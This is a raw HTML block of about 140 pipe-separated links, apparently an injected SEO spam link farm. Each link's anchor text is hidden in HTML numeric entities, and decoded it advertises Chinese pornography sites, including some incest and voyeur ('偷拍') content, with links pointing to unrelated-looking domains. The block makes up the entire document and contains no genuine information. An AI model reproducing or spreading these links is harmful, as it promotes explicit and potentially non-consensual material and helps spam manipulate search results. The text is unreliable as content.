<a href="http://cn9118.com" target="_blank">18&#x7981;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mubannianhua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;fc2ppv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shaoyifeng.com" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haksw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7259;&#x871C;&#x533A;</a>|
<a href="http://gzyujing.com" target="_blank">&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://codi2.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanso.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lnzzc.com" target="_blank">&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://piaojuyinshua.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chanongwang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linyibaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://snj2.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liudongshan.com" target="_blank">&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51moon.com" target="_blank">&#x6027;&#x505A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcz123.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjttt.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x89C6;&#x9891;</a>|
<a href="http://dazhengkuaiji.com" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f7942.com" target="_blank">&#x65E5;&#x97E9;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzc7.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuyituan.com" target="_blank">&#x8D85;pen&#x4E2A;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wsjkzx.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://004km.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;h</a>|
<a href="http://sunsinfo.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjcnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://wu398.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lyg01.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tuiyoubao.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://msfkw.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://wenyf.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://bmdsp.com" target="_blank">&#x65E5;&#x97E9;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://rfysc.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pifaonline.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzfangteng.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yishuzhidu.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;</a>|
<a href="http://hxb777.com" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x723D;&#x798F;&#x5229;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dapangu.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;24&#x5C0F;&#x65F6;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://602656.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://fengchenfl.com" target="_blank">&#x8089;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gftlbb.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jxjfw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnf-tmall.com" target="_blank">99re&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://f7942.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;aaa&#x7247;</a>|
<a href="http://qxqcc.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x7EBF;</a>|
<a href="http://zxzx88.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xilexiao.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://8586arting.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdgyw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x6EE1;</a>|
<a href="http://hzyy888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gushikang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://wanweier.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x821E;&#x8868;&#x6F14;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alfied.com" target="_blank">&#x4EBA;&#x4E0E;&#x563C;AV&#x514D;&#x8D39;</a>|
<a href="http://opaym.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://plstw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55EF;&#x554A;</a>|
<a href="http://henanjlzy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;&#x535E;2021</a>|
<a href="http://dglinren.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;av&#x8881;&#x5B51;&#x6021;</a>|
<a href="http://shwxpx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zbwell.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://yzxmr.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhmyz.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gd-diamond.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhaofalaw.com" target="_blank">&#x591C;&#x591C;&#x7231;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x505A;&#x591C;&#x591C;&#x6B22;</a>|
<a href="http://chengshixinxi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0371zc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1; &#x6B27;&#x7F8E;</a>|
<a href="http://gdxfdn.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdtenglong.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x7F51;&#x7AD9;</a>|
<a href="http://gztqtt.com" target="_blank">&#x719F;&#x5973;&#x8001;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banjidiantie.com" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x65E0;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://sinceredoctor.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zukidz.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://z531.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://iot96.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxtbk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lizhimo.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxdnw.com" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53D8;&#x6001;</a>|
<a href="http://hdsj168.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://aiweijin.com" target="_blank">&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://csyuhua.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://3164f.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://ruishangbao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://qianyunzaixian.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinshanpai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://llsmw.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://dacaolin.com" target="_blank">&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weikanli.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjzixun.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzc52.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bangfuhui.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://cdqqw.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ray-son.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichang5.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://tongxitang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;2021&#x5728;&#x7EBF;</a>|
<a href="http://ruitongchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://chehuiguan.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kpqcw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://dhkcn.com" target="_blank">&#x6210;&#x4EBA;&#x565C;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plxingyuan.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sflbp.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddzrw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://quyujia.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://furenbio.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijingu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tpgoo.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA; &#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://cncaco3.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taguanjia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://gzfangteng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0451mr.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hnzfdl.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://data198.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://dgdebao.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zja2.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://qsucee.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://891cq.com" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gongzhuling8.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x56DB;&#x864E;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zangyaokeji.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://kingns.com" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chabridge.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qx52.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanyangxiu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;</a>|
<a href="http://piaowu123.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://tjcxly.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzthd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jackdeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://vssina.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dechengtang.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zyxgt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pzh18.com" target="_blank">&#x7537;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;gif</a>|
<a href="http://sdhcq.com" target="_blank">&#x9965;&#x6E34;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;</a>|
<a href="http://yydaxiong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hsffm.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x5348;&#x591C;a&#x89C6;&#x9891;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x5382;</a>|
<a href="http://rlrgd.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiankangyunfu.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kejirencai.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x7FA4;&#x4EA4;&#x53CC;&#x98DE;&#x89C6;&#x9891;</a>|
<a href="http://whwxq.com" target="_blank">99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://hebeidasen.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://sdhsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://phq8.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjdsy.com" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xz028.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;XXXX</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://shang-qiu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jxyin.com" target="_blank">&#x4EBA;&#x4E0E;&#x563C;AV&#x514D;&#x8D39;</a>|
<a href="http://jintailipin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
